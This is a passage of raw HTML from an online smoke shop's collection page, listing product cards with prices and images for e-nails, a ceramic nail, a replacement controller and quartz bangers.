              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=2602" alt="Gold-colored titanium e-nail with a quartz banger, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/3_3.jpg?v=1633536228&amp;width=1080 1080w" width="2602" height="3904" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-titanium-6-in-1-hybrid-enail" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-titanium-6-in-1-hybrid-enail">Honeybee Herb Titanium 6-In-1 Hybrid Enail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-titanium-6-in-1-hybrid-enail">Honeybee Herb Titanium 6-In-1 Hybrid Enail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="40565264974005"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$34.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $24.92</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6862404223157" 
          data-yotpo-cart-product-id="6862404223157" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6333924212917" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6333924212917">
    <script id="new_event_6333924212917" type="application/json">
				{
				"item_id": "6333924212917",
				"item_name": "ELEV8 Fixed Ceramic Nail",
				"price":11.99, 
				"item_brand": "ELEV8",
				"item_category": "Ceramic Nail",
				"item_variant": "14.5mm",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/elev8-fixed-ceramic-nail" aria-label="ELEV8 Fixed Ceramic Nail" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/products/IMG_0011_copy_72791d09-fc41-4511-93af-01fc3ac21be6.jpg?v=1613598103&amp;width=3383" alt="Three white ceramic or glass cannabis bowl screens of varying sizes." srcset="//www.smokecartel.com/cdn/shop/products/IMG_0011_copy_72791d09-fc41-4511-93af-01fc3ac21be6.jpg?v=1613598103&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_0011_copy_72791d09-fc41-4511-93af-01fc3ac21be6.jpg?v=1613598103&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_0011_copy_72791d09-fc41-4511-93af-01fc3ac21be6.jpg?v=1613598103&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_0011_copy_72791d09-fc41-4511-93af-01fc3ac21be6.jpg?v=1613598103&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_0011_copy_72791d09-fc41-4511-93af-01fc3ac21be6.jpg?v=1613598103&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_0011_copy_72791d09-fc41-4511-93af-01fc3ac21be6.jpg?v=1613598103&amp;width=1080 1080w" width="3383" height="3383" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/elev8-fixed-ceramic-nail" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=ELEV8" title="ELEV8">ELEV8</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/elev8-fixed-ceramic-nail">ELEV8 Fixed Ceramic Nail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/elev8-fixed-ceramic-nail">ELEV8 Fixed Ceramic Nail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="38544034234549"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$11.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $5.80</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6333924212917" 
          data-yotpo-cart-product-id="6333924212917" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="3430583271507" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="3430583271507">
    <script id="new_event_3430583271507" type="application/json">
				{
				"item_id": "3430583271507",
				"item_name": "Smoke Cartel Analog E-Nail Replacement Controller",
				"price":4.99, 
				"item_brand": "Glassheads",
				"item_category": "Electronic Nail",
				"item_variant": "Replacement Controller",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/smoke-cartel-analog-e-nail-replacement-controller-1" aria-label="Smoke Cartel Analog E-Nail Replacement Controller" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/products/5cacfceb5386f-smoke-cartel-analog-e-nail-replacement-controller-0.jpg?v=1571438718&amp;width=1366" alt="Cannabis dab rig e-nail with temperature control and power cord." srcset="//www.smokecartel.com/cdn/shop/products/5cacfceb5386f-smoke-cartel-analog-e-nail-replacement-controller-0.jpg?v=1571438718&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/5cacfceb5386f-smoke-cartel-analog-e-nail-replacement-controller-0.jpg?v=1571438718&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/5cacfceb5386f-smoke-cartel-analog-e-nail-replacement-controller-0.jpg?v=1571438718&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/5cacfceb5386f-smoke-cartel-analog-e-nail-replacement-controller-0.jpg?v=1571438718&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/5cacfceb5386f-smoke-cartel-analog-e-nail-replacement-controller-0.jpg?v=1571438718&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/5cacfceb5386f-smoke-cartel-analog-e-nail-replacement-controller-0.jpg?v=1571438718&amp;width=1080 1080w" width="1366" height="2048" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-3430583271507" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/smoke-cartel-analog-e-nail-replacement-controller-1" name="product-url"/>
                  <input type="hidden" name="id" value="27670052634707" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="27670052634707" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="3430583271507" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Glassheads" title="Glassheads">Glassheads</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/smoke-cartel-analog-e-nail-replacement-controller-1">Smoke Cartel Analog E-Nail Replacement Controller</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/smoke-cartel-analog-e-nail-replacement-controller-1">Smoke Cartel Analog E-Nail Replacement Controller</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$4.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $0.51</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="3430583271507" 
          data-yotpo-cart-product-id="3430583271507" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325578203317" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325578203317">
    <script id="new_event_6325578203317" type="application/json">
				{
				"item_id": "6325578203317",
				"item_name": "Honeybee Herb 90 Degree Honey Mug Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "10mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-90-degree-quartz-banger-honey-mug" aria-label="Honeybee Herb 90 Degree Honey Mug Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=2290" alt="Clear glass dab rig with a quartz insert against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=1080 1080w" width="2290" height="3435" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9949_55283bf7-ec97-4cd9-b2d8-54effda00949.jpg?v=1613406274&amp;width=3212" alt="Product packaging for “Honey Mug” cannabis accessory, featuring a glass smoking piece and yellow branding." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9949_55283bf7-ec97-4cd9-b2d8-54effda00949.jpg?v=1613406274&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9949_55283bf7-ec97-4cd9-b2d8-54effda00949.jpg?v=1613406274&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9949_55283bf7-ec97-4cd9-b2d8-54effda00949.jpg?v=1613406274&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9949_55283bf7-ec97-4cd9-b2d8-54effda00949.jpg?v=1613406274&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9949_55283bf7-ec97-4cd9-b2d8-54effda00949.jpg?v=1613406274&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9949_55283bf7-ec97-4cd9-b2d8-54effda00949.jpg?v=1613406274&amp;width=1080 1080w" width="3212" height="4819" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9950_0a901652-149b-4f76-8884-5b95f73097de.jpg?v=1613406274&amp;width=3456" alt="Glass bowl and metal case with “Smoke Cartel” branding on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9950_0a901652-149b-4f76-8884-5b95f73097de.jpg?v=1613406274&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9950_0a901652-149b-4f76-8884-5b95f73097de.jpg?v=1613406274&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9950_0a901652-149b-4f76-8884-5b95f73097de.jpg?v=1613406274&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9950_0a901652-149b-4f76-8884-5b95f73097de.jpg?v=1613406274&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9950_0a901652-149b-4f76-8884-5b95f73097de.jpg?v=1613406274&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9950_0a901652-149b-4f76-8884-5b95f73097de.jpg?v=1613406274&amp;width=1080 1080w" width="3456" height="5184" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9951_66d68456-6bd2-45a9-8b26-d8197ab8d206.jpg?v=1614487875&amp;width=2166" alt="Clear glass dab rig with a bent neck and white mouthpiece against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9951_66d68456-6bd2-45a9-8b26-d8197ab8d206.jpg?v=1614487875&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9951_66d68456-6bd2-45a9-8b26-d8197ab8d206.jpg?v=1614487875&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9951_66d68456-6bd2-45a9-8b26-d8197ab8d206.jpg?v=1614487875&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9951_66d68456-6bd2-45a9-8b26-d8197ab8d206.jpg?v=1614487875&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9951_66d68456-6bd2-45a9-8b26-d8197ab8d206.jpg?v=1614487875&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9951_66d68456-6bd2-45a9-8b26-d8197ab8d206.jpg?v=1614487875&amp;width=1080 1080w" width="2166" height="3275" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=2290" alt="Clear glass dab rig with a quartz insert against a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9951copy.jpg?v=1613406274&amp;width=1080 1080w" width="2290" height="3435" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-90-degree-quartz-banger-honey-mug" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-90-degree-quartz-banger-honey-mug">Honeybee Herb 90 Degree Honey Mug Quartz Banger...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-90-degree-quartz-banger-honey-mug">Honeybee Herb 90 Degree Honey Mug Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43581272031413"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $16.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325578203317" 
          data-yotpo-cart-product-id="6325578203317" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325564375221" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325564375221">
    <script id="new_event_6325564375221" type="application/json">
				{
				"item_id": "6325564375221",
				"item_name": "Honeybee Herb Honey &amp; Milk Core Reactor Sidecar Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
